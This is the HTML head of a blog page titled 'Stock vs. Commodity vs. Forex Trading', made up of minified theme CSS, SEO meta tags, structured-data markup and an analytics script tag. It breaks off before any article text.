div{width:100%;}.navbar-primary .navbar-toggle,.navbar-primary .navbar-brand{margin-right:auto;margin-left:0;}.navbar-primary .navbar-brand{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);}.navbar-primary .navbar-col:last-child{flex-grow:0;}}.post-meta{padding-left:0;list-style:none;color:#dee2e6;padding:0;margin:0;}.post-meta li{display:inline-block;}.post-meta li + li{margin-left:.5rem;}.post-meta li + li:before{margin-right:.5rem;content:"·";}.post-meta .cs-icon{margin-right:.25rem;}.meta-category .post-categories{padding-left:0;list-style:none;padding:0;margin:0;}.meta-category .post-categories li{display:inline-block;}.meta-category .post-categories li + li{margin-left:.5rem;}.meta-category .post-categories li:not(:last-child):after{content:",";}.post-meta .meta-category .post-categories{margin-bottom:0;}.post-media{position:relative;margin:3rem auto;}article > .post-media:first-child{margin-top:0;}.post-author .avatar{border-radius:50%;}.post-author > *:last-child{margin-bottom:0;}.post-author .authors-default{text-align:center;}.post-author .authors-default .avatar{margin-bottom:2rem;}.site-main > article > .post-author{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}.post-main .post-author{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}@-webkit-keyframes fade-in{0%{opacity:0;}100%{opacity:1;}}@keyframes fade-in{0%{opacity:0;}100%{opacity:1;}}.page-header .entry-title:not(:first-child){margin-top:1.5rem;}.page-header .post-meta:not(:first-child){margin-top:1.5rem;}.page-header .pk-social-links-items{margin-top:1.5rem;}.page-header > *:last-child{margin-bottom:0;}.page-header-simple{margin-bottom:3rem;}@-webkit-keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.entry-content::after{display:block;clear:both;content:"";}.button-link:after{display:inline-block;margin-left:.25rem;font-family:"cs-icons";content:"";transition:all .2s ease;}.button-link:hover:after{margin-left:.5rem;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.section-related-posts{margin-top:3rem;}.section-related-posts .cnvs-block-section-heading{margin-bottom:2rem;}.section-related-posts .cs-block-carousel{margin-top:0;padding-top:0;border-top:none;}.section-related-posts .cs-block-carousel .owl-dots{margin-top:1rem;}.widget .title-widget{margin-bottom:2rem;}.widget ul{padding-left:0;list-style:none;margin-bottom:0;}.widget > *:last-child{margin-bottom:0;}.sidebar .widget + .widget,.sidebar-footer .widget + .widget,.cnvs-block-widgetized-area .widget + .widget{margin-top:3rem;}@media (min-width: 1240px){.sidebar .widget + .widget,.sidebar-footer .widget + .widget,.cnvs-block-widgetized-area .widget + .widget{margin-top:4rem;}}.offcanvas-sidebar .widget{margin-bottom:2rem;padding-bottom:2rem;border-bottom:1px transparent solid;}.offcanvas-sidebar .widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none;}.widget_nav_menu a{display:block;padding:1rem 0;}.widget_nav_menu .menu > li:first-child{align-items:flex-start;}.widget_nav_menu .menu > li:first-child > a{padding-top:0;}.widget_nav_menu .menu > li:last-child{align-items:flex-end;}.widget_nav_menu .menu > li:last-child > a{padding-bottom:0;}.widget_nav_menu .menu > .menu-item:not(:first-child){border-top:1px #e9ecef solid;}.widget_nav_menu .menu-item-has-children{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between;width:100%;}.widget_nav_menu .menu-item-has-children > a{order:1;}.widget_nav_menu .menu-item-has-children > span{cursor:pointer;order:2;}.widget_nav_menu .menu-item-has-children > span:after{padding:1rem 0;font-family:"cs-icons";font-size:14px;content:"";}.widget_nav_menu .menu-item-has-children > ul{width:100%;order:3;}.widget_nav_menu .menu > .menu-item > .sub-menu{padding-bottom:1rem;}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:after{visibility:hidden;float:right;opacity:0;font-family:"cs-icons";font-size:14px;content:"";transition:all .2s ease;transform:translateX(-100%);}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:hover:after{visibility:visible;opacity:1;transform:translateX(0);}.widget_nav_menu .sub-menu{display:none;}.widget_nav_menu .sub-menu a{padding:.25rem 0;line-height:1;}.widget_nav_menu .sub-menu .sub-menu{padding:.5rem 0;}.widget_nav_menu .sub-menu .sub-menu a{padding-left:1rem;}.widget_text{word-wrap:break-word;}.widget_text ul{list-style:disc;margin:0 0 1rem 1rem;}.widget_text ol{list-style:decimal;}.widget_text ul li,.widget_text ol li{border:none;}.widget_text ul li:last-child,.widget_text ol li:last-child{padding-bottom:0;}.widget_text ul li ul{margin:0 0 0 1rem;}.widget_text ul li li{padding-left:0;padding-right:0;}.widget_text ol li{list-style-position:inside;}.widget_text ol li + li{margin-top:-1px;}img{max-width:100%;height:auto;}.post-thumbnail img{display:block;width:100%;}@media (max-width: 1019.98px){.post-thumbnail,.post-thumbnail img{width:100%;}}.post-media img{width:100%;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;position:relative;z-index:1;overflow:hidden;}.owl-carousel figure{margin:0;}.owl-dots{position:relative;z-index:1;height:13px;line-height:13px;text-align:center;}.owl-dots:empty,.owl-dots.disabled{display:none;}.slider-flip .owl-dots,.gallery-type-slider .owl-dots,.slider-loop .owl-dots{margin-top:1rem;}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@-webkit-keyframes flipOut{from{opacity:1;}to{opacity:0;transform:rotateY(-180deg);}}@keyframes flipOut{from{opacity:1;}to{opacity:0;transform:rotateY(-180deg);}}@-webkit-keyframes flipIn{from{opacity:0;transform:rotateY(180deg);}to{opacity:1;}}@keyframes flipIn{from{opacity:0;transform:rotateY(180deg);}to{opacity:1;}}.slider-loop{width:100%;}.slider-loop .owl-dots{margin-top:0;padding-top:0;}div[class*=" gallery-columns-"]{display:flex;flex-wrap:wrap;margin-right:-20px;margin-right:-15px;margin-left:-20px;margin-left:-15px;margin-bottom:0;}.entry-content div[class^='pk-col-'],.entry-content div[class*=' pk-col-']{margin-bottom:1.5rem;}.entry-content div[class^='pk-col-'] > *:last-child,.entry-content div[class*=' pk-col-'] > *:last-child{margin-bottom:0;}.pk-share-buttons-wrap .pk-share-buttons-total{text-align:center;}[data-scheme="dark"] .pk-share-buttons-scheme-bold .pk-share-buttons-link,[data-scheme="dark"]
.is-style-pk-share-buttons-bold .pk-share-buttons-link{color:#fff !important;}.pk-share-buttons-post-sidebar{display:inline-block;margin:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-total{margin:0 0 2rem;}.pk-share-buttons-post-sidebar .pk-share-buttons-items{flex-direction:column;}.pk-share-buttons-post-sidebar .pk-share-buttons-item{margin-top:1rem;padding:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link{background:transparent;flex-direction:column;height:auto;padding:0;transition:unset;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link:hover{background:transparent;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-icon{transition:.2s ease all;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-count{opacity:1;}.pk-share-buttons-post-sidebar .pk-share-buttons-item:first-child{margin-top:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-icon{font-size:1.5rem;}.pk-share-buttons-post-sidebar .pk-share-buttons-count{margin-top:.25rem;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#00aced;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#3b5998;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#0084ff;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-linkedin .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#007bb6;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#cb2027;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-whatsapp .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#29a628;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-telegram .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#2ca5e0;}.pk-social-links-wrap .pk-social-links-link .pk-social-links-icon{font-size:1rem;}.pk-widget-posts-template-default .entry-title,.pk-widget-posts-template-default .post-categories{margin-top:0;margin-bottom:.5rem;}.pk-widget-posts-template-default .post-thumbnail img{width:100%;}.pk-widget-posts-template-list .post-thumbnail{width:100%;}.pk-widget-posts-template-numbered .post-thumbnail{display:block;position:relative;}.pk-widget-posts-template-numbered .post-thumbnail:before{opacity:1;}.pk-widget-posts-template-numbered .post-number-wrap{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;line-height:1;}.pk-widget-posts-template-numbered .post-number{display:inline-block;overflow:hidden;position:absolute;top:0;left:0;text-align:center;transition:all .2s ease;}.pk-widget-posts-template-numbered .post-number span{display:block;display:flex;flex-direction:column;align-items:center;justify-content:center;width:30px;height:30px;text-align:center;transition:all .2s ease;}.pk-widget-posts-template-numbered .post-number span:first-child{transform:translate(0);}.pk-widget-posts-template-numbered .post-number span:last-child{position:absolute;left:50%;transform:translateY(0%) translateX(-50%);}.pk-widget-posts-template-numbered .post-thumbnail:hover .post-number span:first-child{transform:translateY(-100%);}.pk-widget-posts-template-numbered .post-thumbnail:hover .post-number span:last-child{transform:translateY(-100%) translateX(-50%);}.widget-area .pk-widget-posts-template-list > ul > li + li,.widget-area .pk-widget-posts-template-numbered > ul > li + li,.archive-masonry .pk-widget-posts-template-list > ul > li + li,.archive-masonry .pk-widget-posts-template-numbered > ul > li + li,.archive-grid .pk-widget-posts-template-list > ul > li + li,.archive-grid .pk-widget-posts-template-numbered > ul > li + li,.cnvs-block-widgetized-area .pk-widget-posts-template-list > ul > li + li,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered > ul > li + li{margin-top:1rem;}.widget-area .pk-widget-posts-template-list .post-outer,.widget-area .pk-widget-posts-template-numbered .post-outer,.archive-masonry .pk-widget-posts-template-list .post-outer,.archive-masonry .pk-widget-posts-template-numbered .post-outer,.archive-grid .pk-widget-posts-template-list .post-outer,.archive-grid .pk-widget-posts-template-numbered .post-outer,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-outer,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-outer{display:flex;}.widget-area .pk-widget-posts-template-list .post-inner:first-child,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child,.archive-grid .pk-widget-posts-template-list .post-inner:first-child,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child{flex:0 0 105px;width:105px;max-width:105px;padding-right:15px;}.widget-area .pk-widget-posts-template-list .post-inner:first-child a,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child a,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child a,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child a,.archive-grid .pk-widget-posts-template-list .post-inner:first-child a,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child a,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child a,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child a{display:block;width:100%;}.widget-area .pk-widget-posts-template-list .post-inner:first-child img,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child img,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child img,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child img,.archive-grid .pk-widget-posts-template-list .post-inner:first-child img,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child img,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child img,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child img{width:100%;height:auto;}.widget-area .pk-widget-posts-template-list .post-inner:last-child,.widget-area .pk-widget-posts-template-numbered .post-inner:last-child,.archive-masonry .pk-widget-posts-template-list .post-inner:last-child,.archive-masonry .pk-widget-posts-template-numbered .post-inner:last-child,.archive-grid .pk-widget-posts-template-list .post-inner:last-child,.archive-grid .pk-widget-posts-template-numbered .post-inner:last-child,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:last-child,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:last-child{display:flex;flex:0 0 calc(100% - 105px);flex-direction:column;justify-content:center;max-width:calc(100% - 105px);flex-basis:calc(100% - 105px);}.pk-scroll-to-top{background:rgba(44,47,48,.5);transition:all .25s;}.pk-scroll-to-top .pk-icon{padding:.5rem;}.pk-scroll-to-top .pk-icon:before{font-family:"cs-icons";color:#fff;content:"";}.pk-scroll-to-top:hover{background:rgba(44,47,48,.8);}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.pk-toc:not(:last-child){padding-bottom:40px;margin-bottom:3rem;border-bottom:1px #e9ecef solid;}.pk-toc:not(:first-child){padding-top:40px;margin-top:3rem;border-top:1px #e9ecef solid;}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0;}.cnvs-block-section-heading .cnvs-section-title{display:inline-flex;}.cnvs-block-section-heading .cnvs-section-title > span{position:relative;}.cnvs-block-posts article .post-meta,.cnvs-block-posts-sidebar article .post-meta{margin:0;}.cnvs-block-posts article .entry-title,.cnvs-block-posts-sidebar article .entry-title{margin:0;}.cnvs-block-posts article .post-meta:not(:first-child),.cnvs-block-posts-sidebar article .post-meta:not(:first-child){margin-top:1rem;}.cnvs-block-posts article .entry-title:not(:first-child),.cnvs-block-posts-sidebar article .entry-title:not(:first-child){margin-top:1rem;}.cnvs-block-posts article .post-more:not(:first-child),.cnvs-block-posts article .view-post-button:not(:first-child),.cnvs-block-posts-sidebar article .post-more:not(:first-child),.cnvs-block-posts-sidebar article .view-post-button:not(:first-child){margin-top:1.5rem;}.cnvs-block-posts article .post-thumbnail .post-more,.cnvs-block-posts article .post-thumbnail .view-post-button,.cnvs-block-posts-sidebar article .post-thumbnail .post-more,.cnvs-block-posts-sidebar article .post-thumbnail .view-post-button{margin-top:0;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}</style><meta name="description" content="As a trader, you should know there are three main strategies that can be used in the markets. Read on to discover more."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Stock Vs. Commodity Vs. Forex Trading - The Insidexpress" /><meta property="og:description" content="As a trader, you should know there are three main strategies that can be used in the markets. Read on to discover more." /><meta property="og:url" content="https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/" /><meta property="og:site_name" content="The Insidexpress" /><meta property="article:publisher" content="https://www.facebook.com/com.insidexpress/" /><meta property="article:section" content="Financial" /><meta property="og:image" content="https://insidexpress.com/media/Insidexpress-stock-vs-commodity-vs-forex-trading-stock-vs-commodity-vs-forex-trading-1.jpeg" /><meta property="og:image:secure_url" content="https://insidexpress.com/media/Insidexpress-stock-vs-commodity-vs-forex-trading-stock-vs-commodity-vs-forex-trading-1.jpeg" /><meta property="og:image:alt" content="Stock vs. Commodity vs. Forex Trading" /><meta property="article:published_time" content="2022-08-06T14:42:38+05:30" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Stock Vs. Commodity Vs. Forex Trading - The Insidexpress" /><meta name="twitter:description" content="As a trader, you should know there are three main strategies that can be used in the markets. Read on to discover more." /><meta name="twitter:image" content="https://insidexpress.com/media/Insidexpress-stock-vs-commodity-vs-forex-trading-stock-vs-commodity-vs-forex-trading-1.jpeg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Exavier Woods" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://insidexpress.com/#organization","name":"The Insidexpress","sameAs":["https://www.facebook.com/com.insidexpress/"],"logo":{"@type":"ImageObject","@id":"https://insidexpress.com/#logo","url":"https://insidexpress.com/media/Insidexpress-icon.png","contentUrl":"https://insidexpress.com/media/Insidexpress-icon.png","caption":"The Insidexpress","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://insidexpress.com/#website","url":"https://insidexpress.com","name":"The Insidexpress","publisher":{"@id":"https://insidexpress.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://insidexpress.com/media/Insidexpress-stock-vs-commodity-vs-forex-trading-stock-vs-commodity-vs-forex-trading-1.jpeg","url":"https://insidexpress.com/media/Insidexpress-stock-vs-commodity-vs-forex-trading-stock-vs-commodity-vs-forex-trading-1.jpeg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://insidexpress.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://insidexpress.com/./financial/","name":"Financial"}},{"@type":"ListItem","position":"3","item":{"@id":"https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/","name":"Stock vs. Commodity vs. Forex Trading"}}]},{"@type":"WebPage","@id":"https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/#webpage","url":"https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/","name":"Stock Vs. Commodity Vs. Forex Trading - The Insidexpress","datePublished":"2022-08-06T14:42:38+05:30","dateModified":"2022-08-06T14:42:38+05:30","isPartOf":{"@id":"https://insidexpress.com/#website"},"primaryImageOfPage":{"@id":"https://insidexpress.com/media/Insidexpress-stock-vs-commodity-vs-forex-trading-stock-vs-commodity-vs-forex-trading-1.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/#breadcrumb"}},{"@type":"Person","@id":"https://insidexpress.com/author/exavier/","name":"Exavier Woods","url":"https://insidexpress.com/author/exavier/","image":{"@type":"ImageObject","@id":"https://insidexpress.com/content/litespeed/avatar/2e55afed6373bf64bddeb0e74f1efebc.jpg?ver=1768674402","url":"https://insidexpress.com/content/litespeed/avatar/2e55afed6373bf64bddeb0e74f1efebc.jpg?ver=1768674402","caption":"Exavier Woods","inLanguage":"en-US"},"worksFor":{"@id":"https://insidexpress.com/#organization"}},{"@type":"BlogPosting","headline":"Stock Vs. Commodity Vs. Forex Trading - The Insidexpress","datePublished":"2022-08-06T14:42:38+05:30","dateModified":"2022-08-06T14:42:38+05:30","articleSection":"Financial","author":{"@id":"https://insidexpress.com/author/exavier/","name":"Exavier Woods"},"publisher":{"@id":"https://insidexpress.com/#organization"},"description":"As a trader, you should know there are three main strategies that can be used in the markets. Read on to discover more.","name":"Stock Vs. Commodity Vs. Forex Trading - The Insidexpress","@id":"https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/#richSnippet","isPartOf":{"@id":"https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/#webpage"},"image":{"@id":"https://insidexpress.com/media/Insidexpress-stock-vs-commodity-vs-forex-trading-stock-vs-commodity-vs-forex-trading-1.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/#webpage"}}]}</script> <link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="preload" href="https://insidexpress.com/content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
 <script src="https://insidexpress.com/media/perfmatters/gtagv4.js?id=G-TQ3R0RNQ5W"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false" defer src="[data-uri]"></script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://insidexpress.com/content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=12.8.7' as='font' type='font/wof' crossorigin /><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not 